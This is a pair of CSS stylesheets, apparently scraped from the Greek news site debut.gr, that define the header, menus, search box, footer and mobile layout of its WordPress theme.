.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 475
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */